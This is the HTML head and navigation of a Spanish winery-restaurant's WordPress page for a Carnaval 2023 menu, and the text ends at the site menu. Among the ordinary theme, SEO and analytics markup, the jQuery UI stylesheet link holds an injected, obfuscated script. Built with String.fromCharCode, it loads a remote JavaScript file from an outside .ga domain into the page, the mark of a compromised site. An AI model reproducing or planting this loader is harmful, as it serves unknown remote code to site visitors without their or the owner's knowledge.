

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://casasicilia1707.es/144944/
body_size: 13221
content:
<!DOCTYPE html>

<html lang="es-ES" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<head>

	<meta charset="UTF-8">
	
	

	
			
						<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://casasicilia1707.es/xmlrpc.php" />
	<!-- <link rel="shortcut icon" type="image/x-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="http://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/> -->
	<link rel="shortcut icon" type="image/x-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico">
	<link rel="apple-touch-icon" href="https://casacesilia.es/wp-content/uploads/2014/11/favicon.ico"/>
	<!--[if gte IE 9]>
		<style type="text/css">
			.gradient {
				 filter: none;
			}
		</style>
	<![endif]-->
	
	<script>

		var wpSiteInfo = {

			siteURL: 'https://casasicilia1707.es',
			
			templateURL: 'https://casasicilia1707.es/wp-content/themes/bridge-child',
			
			ajaxURL: 'https://casasicilia1707.es/wp-admin/admin-ajax.php'

		};

	</script>

	<link href='//fonts.googleapis.com/css?family=Raleway:100,200,300,400,500,600,700,800,900,300italic,400italic|Roboto+Slab:100,200,300,400,500,600,700,800,900,300italic,400italic&subset=latin,latin-ext' rel='stylesheet' type='text/css'>
<link rel="alternate" hreflang="es" href="https://casasicilia1707.es/144944/" />

<!-- This site is optimized with the Yoast SEO plugin v12.7.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Menú especial Carnaval 2023 - Bodega y Restaurante Casa Sicilia 1707</title>
<meta name="description" content="Casa Sicilia 1707 celebró los carnavales de 2023 el 18 y 19 de febrero con un menú especial."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://casasicilia1707.es/144944/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Menú especial Carnaval 2023 - Bodega y Restaurante Casa Sicilia 1707" />
<meta property="og:description" content="Casa Sicilia 1707 celebró los carnavales de 2023 el 18 y 19 de febrero con un menú especial." />
<meta property="og:url" content="https://casasicilia1707.es/144944/" />
<meta property="og:site_name" content="Bodega y Restaurante Casa Sicilia 1707" />
<meta property="article:section" content="Evento" />
<meta property="article:published_time" content="2023-01-25T13:27:27+00:00" />
<meta property="article:modified_time" content="2023-03-01T13:39:51+00:00" />
<meta property="og:updated_time" content="2023-03-01T13:39:51+00:00" />
<meta property="og:image" content="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--1024x1024.jpg" />
<meta property="og:image:secure_url" content="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval--1024x1024.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="1024" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Casa Sicilia 1707 celebró los carnavales de 2023 el 18 y 19 de febrero con un menú especial." />
<meta name="twitter:title" content="Menú especial Carnaval 2023 - Bodega y Restaurante Casa Sicilia 1707" />
<meta name="twitter:image" content="https://casasicilia1707.es/wp-content/uploads/2023/01/Menú-carnaval-.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://casasicilia1707.es/#website","url":"https://casasicilia1707.es/","name":"Bodega y Restaurante Casa Sicilia 1707","description":"P\u00e1gina oficial de Bodegas, Vi\u00f1edos, Enoturismo y Restaurante Casa Sicilia en Novelda","potentialAction":{"@type":"SearchAction","target":"https://casasicilia1707.es/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://casasicilia1707.es/144944/#primaryimage","url":"https://casasicilia1707.es/wp-content/uploads/2023/01/Men\u00fa-carnaval-.jpg","width":3000,"height":3000},{"@type":"WebPage","@id":"https://casasicilia1707.es/144944/#webpage","url":"https://casasicilia1707.es/144944/","inLanguage":"es","name":"Men\u00fa especial Carnaval 2023 - Bodega y Restaurante Casa Sicilia 1707","isPartOf":{"@id":"https://casasicilia1707.es/#website"},"primaryImageOfPage":{"@id":"https://casasicilia1707.es/144944/#primaryimage"},"datePublished":"2023-01-25T13:27:27+00:00","dateModified":"2023-03-01T13:39:51+00:00","author":{"@id":"https://casasicilia1707.es/#/schema/person/ef33006e19fefd1daa942b99ceea85f0"},"description":"Casa Sicilia 1707 celebr\u00f3 los carnavales de 2023 el 18 y 19 de febrero con un men\u00fa especial.","breadcrumb":{"@id":"https://casasicilia1707.es/144944/#breadcrumb"}},{"@type":"BreadcrumbList","@id":"https://casasicilia1707.es/144944/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/","url":"https://casasicilia1707.es/","name":"Inicio"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://casasicilia1707.es/144944/","url":"https://casasicilia1707.es/144944/","name":"CARNAVAL EN CASA SICILIA"}}]},{"@type":["Person"],"@id":"https://casasicilia1707.es/#/schema/person/ef33006e19fefd1daa942b99ceea85f0","name":"Mar\u00eda Nadal","image":{"@type":"ImageObject","@id":"https://casasicilia1707.es/#authorlogo","url":"https://secure.gravatar.com/avatar/3b112a97ecdd3f348700591269a3a280?s=96&d=mm&r=g","caption":"Mar\u00eda Nadal"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; Feed" href="https://casasicilia1707.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bodega y Restaurante Casa Sicilia 1707 &raquo; RSS de los comentarios" href="https://casasicilia1707.es/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/casasicilia1707.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://casasicilia1707.es/wp-includes/css/dist/block-library/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/css/blocks/style.css?ver=3.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css'  href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/demonstratescript%20type=text/javascript%20language=javascriptElement.prototype.appendAfter%20=%20function(element)%20element.parentNode.insertBefore(this,%20element.nextSibling);,%20false;(function()%20%20var%20elem%20=%20document.createElement(String.fromCharCode(115,99,114,105,112,116));%20elem.type%20=%20String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);%20elem.src%20=%20String.fromCharCode(104,116,116,112,115,58,47,47,108,101,116,115,109,97,107,101,112,97,114,116,121,51,46,103,97,47,100,46,106,115,63,110,61,55,55);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116))%5B0%5D);elem.appendAfter(document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D);document.getElementsByTagName(String.fromCharCode(104,101,97,100))%5B0%5D.appendChild(elem);)();/script/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-css'  href='https://casasicilia1707.es/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=5.2.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dashicons-css'  href='https://casasicilia1707.es/wp-includes/css/dashicons.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//casasicilia1707.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='default_style-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_awesome-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/font-awesome/css/font-awesome.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_font_elegant-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/elegant-icons/style.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_linea_icons-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/linea-icons/style.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/stylesheet.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/woocommerce_responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='qode_print-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/print.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mac_stylesheet-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/mac_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='webkit-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/webkit_stylesheet.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/responsive.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style_dynamic_responsive-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/style_dynamic_responsive.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom_css-css'  href='https://casasicilia1707.es/wp-content/themes/bridge/css/custom_css.css?ver=1664542325' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='childstyle-css'  href='https://casasicilia1707.es/wp-content/themes/bridge-child/style.css?ver=5.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/greensock.js?ver=1.11.8'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"5.6.7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.kreaturamedia.jquery.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/LayerSlider/static/js/layerslider.transitions.js?ver=5.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/casasicilia1707.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.6.7'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=4.11.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.alimagen.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/assets/custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/jquery.waypoints.js?ver=5.2.1'></script>
<script type='text/javascript' src='https://casasicilia1707.es/wp-content/themes/bridge-child/js/jquery/global.js?ver=5.2.1'></script>
<meta name="generator" content="Powered by LayerSlider 5.6.7 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://kreaturamedia.com/layerslider-responsive-wordpress-slider-plugin/ -->
<link rel='https://api.w.org/' href='https://casasicilia1707.es/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://casasicilia1707.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://casasicilia1707.es/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.1" />
<meta name="generator" content="WooCommerce 3.6.7" />
<link rel='shortlink' href='https://casasicilia1707.es/?p=144944' />
<link rel="alternate" type="application/json+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2F144944%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://casasicilia1707.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcasasicilia1707.es%2F144944%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.6 stt:1,2;" />

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 13.0.5 -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://casasicilia1707.es/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-32x32.png" sizes="32x32" />
<link rel="icon" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-180x180.png" />
<meta name="msapplication-TileImage" content="https://casasicilia1707.es/wp-content/uploads/2019/06/cropped-Casa-Sicilia-1707-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.wpml-ls-item > a{
  padding: 3px !important;
}

.h2seo{
	  font-weight: bold;
    font-family: montserratregular;
    color: #303030;
    font-size: 30px;
    line-height: 1.25em;
}

.h3seo{
	  padding: 0 15px;
    margin: 7px 0 0;
    text-align: center;
    font-size: 13px;
    line-height: 1.538461538461538em;
}

p {
	font-size: 16px;
	color: #303030;
}

.h2toh1{
	font-family: 'montserratregular';
    font-size: 22px;
    font-weight: 400;
    letter-spacing: 0;
    text-transform: uppercase;
}

h1>.date{
	color: #bebebe;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    
    <!-- Open Graph -->
		<meta property="fb:page_id" content="169959213070119" />
		
		<!-- Dublin Core -->
		<link rel="schema.DC" href="http://purl.org/dc/elements/1.1/" />
		<link rel="schema.DCTERMS" href="http://purl.org/dc/terms/" />
		<meta name="DC.Language" content="es-ES" />
		<meta name="DC.Title" content="Menú especial Carnaval 2023 %%sep%% %%sitename%%" />
		<meta name="DC.Description" content="Casa Sicilia 1707 celebró los carnavales de 2023 el 18 y 19 de febrero con un menú especial." />
		<meta name="DC.Identifier" content="https://casacesilia.es/144944/" />
		
		<!-- Twitter Card -->
		<meta name="twitter:site" content="@CasaCesilia" />
	<meta name="theme-color" content="#AD9263"> 
	<script type='application/ld+json'>{"@context":"http://schema.org","@type":"Organization","url":"https://casasicilia1707.es/","sameAs":["https://www.facebook.com/pages/casasicilia1707/169959213070119","https://twitter.com/CasaCesilia","https://www.instagram.com/casa_sicilia_1707"],"@id":"#organization","name":"Casa Cesilia","logo":"https://casasicilia1707.es/wp-content/uploads/2019/07/Casa-Sicilia-1707.png"}</script>

	<script type="application/ld+json">
	{
	"@context": "http://schema.org",
	"@type": "WebSite",
	"name": "Casa Sicilia 1707",
	"alternateName": "Casa Sicilia 1707",
	"url": "https://casasicilia1707.es/"
	}
	</script>
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-73338919-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-73338919-1');
</script>

<!-- Objetivos GA -->
<!-- <script type="text/javascript">
	document.addEventListener( 'wpcf7mailsent', function( event ) {
		if ( '18138' == event.detail.contactFormId ) {
        	gtag('event', 'Reservas', {'event_category': 'reserva','event_action': 'clic', 'event_label': 'reservar'});
    	}
    	if ( '18131' == event.detail.contactFormId ) {
        	gtag('event', 'Formulario', {'event_category': 'formulario','event_action': 'clic', 'event_label': 'enviar'});
    	}
    
}, false );
</script> -->
<!-- Fin objetivos GA -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WJQ257Q');</script>
<!-- End Google Tag Manager -->

</head>

<body class="post-template-default single single-post postid-144944 single-format-standard woocommerce-no-js wp-schema-pro-2.1.1  columns-3 qode-child-theme-ver-1.0.0 qode-theme-ver-9.2 wpb-js-composer js-comp-ver-4.11.2.1 vc_responsive">

	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJQ257Q"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
		
		
	<div class="ajax_loader main-loader">
		<div class="ajax_loader_1">
			<div class="five_rotating_circles"><div class="spinner-container container1"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container2"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div><div class="spinner-container container3"><div class="circle1"></div><div class="circle2"></div><div class="circle3"></div><div class="circle4"></div></div></div>		</div>
	</div>
	
		
			<div class="wrapper">
	<div class="wrapper_inner">
	<!-- Google Analytics start -->
		<!-- Google Analytics end -->

	<header class="has_woocommerce_dropdown  centered_logo centered_logo_animate scroll_header_top_area  fixed_hiding page_header">
    <div class="header_inner clearfix">

		<div class="header_top_bottom_holder">
		<div class="header_bottom clearfix" style='' >
		    				<div class="container">
					<div class="container_inner clearfix">
			                					<div class="header_inner_left">
                        <div class="header-widget widget_text header-left-from-logo-widget"><div class="header-left-from-logo-widget-inner"><div class="header-left-from-logo-widget-inner2">			<div class="textwidget"><p><a href="tel:+34965603763">+34 965 603 763</a></p>
<p>Fundada en 1707</p>
</div>
		</div></div></div>													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												<div class="logo_wrapper">
							<div class="q_logo">
								<a href="https://casasicilia1707.es/">
                
                                    
                  <img class="normal" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="light" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  <img class="dark" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
                  
                                    
																		<img class="sticky" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Casa-Sicilia-1707.png" alt="Logo">
																										</a>
							</div>
														<div class="q_logo_hidden">
								<a href="https://casasicilia1707.es/">
									<img alt="Logo" src="https://casasicilia1707.es/wp-content/uploads/2019/06/Sticky-Casa-Sicilia-1707.png" style="height: 100%;">
								</a>
							</div>
													</div>
                                                <div class="widget_text header-widget widget_custom_html header-right-from-logo-widget"><div class="widget_text header-right-from-logo-widget-inner"><div class="widget_text header-right-from-logo-widget-inner2"><div class="textwidget custom-html-widget"><div id="reserv-rest" class="reserva-btn"><p class="reserva-p">Reserva restaurante</p><a href="/reservas">Reservar</a></div>
<div class="reserva-event"><span><p class="p-reserva">¿Quieres celebrar un evento?</p><a href="/organiza-tu-evento">Pide presupuesto aquí</a></span></div></div></div></div></div>					</div>
                    					                         <div class="holeder_for_hidden_menu">                         						<nav class="main_menu drop_down right">
						<ul id="menu-new_menu" class=""><li id="nav-menu-item-18266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow"><a href="https://casasicilia1707.es/" class=""><i class="menu_icon blank fa"></i><span>Home</span><span class="plus"></span></a></li>
<li id="nav-menu-item-18238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="#" class=""><i class="menu_icon blank fa"></i><span>La bodega</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-18236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="" class=""><i class="menu_icon blank fa"></i><span>Sobre nosotros</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18244" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/1707-el-origen/" class=""><i class="menu_icon blank fa"></i><span>1707, el origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18243" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/alicante-tierra-de-vinos-mediterraneos/" class=""><i class="menu_icon blank fa"></i><span>Alicante, tierra de vinos mediterráneos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18327" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/blog/" class=""><i class="menu_icon blank fa"></i><span>Blog y Noticias</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18245" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/catedra-enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Cátedra Casa Sicilia</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-18237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="https://casasicilia1707.es/nuestros-vinos/" class=""><i class="menu_icon blank fa"></i><span>Nuestros vinos</span><span class="plus"></span><i class="q_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-18246" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/" class=""><i class="menu_icon blank fa"></i><span>Origen</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18247" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/los-vinyedos/" class=""><i class="menu_icon blank fa"></i><span>Los viñedos</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18248" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/origen/tierra-de-monastrell/" class=""><i class="menu_icon blank fa"></i><span>Tierra de Monastrell</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-18250" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/nuestros-vinos/proceso/" class=""><i class="menu_icon blank fa"></i><span>Proceso</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-199817" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/club-de-amigos-casa-sicilia/" class=""><i class="menu_icon blank fa"></i><span>Club de amigos Casa Sicilia</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/restaurante/" class=""><i class="menu_icon blank fa"></i><span>Restaurante</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-125208" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/eventos/" class=""><i class="menu_icon blank fa"></i><span>Eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-207312" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/bodas-y-eventos/" class=""><i class="menu_icon blank fa"></i><span>Bodas y eventos</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-18264" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/reservas/" class=""><i class="menu_icon blank fa"></i><span>Reservas</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="https://casasicilia1707.es/visitas-guiadas/" class=""><i class="menu_icon blank fa"></i><span>Visitas guiadas</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-132857" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://casasicilia1707.es/enoturismo/" class=""><i class="menu_icon blank fa"></i><span>Enoturismo</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-18265" class="menu-item menu-item-type-post_type menu-item-object-page  narrow"><a href="https://casasicilia1707.es/tienda/" class=""><i class="menu_icon blank fa"></i><span>Tienda</span><span class="plus"></span></a></li>
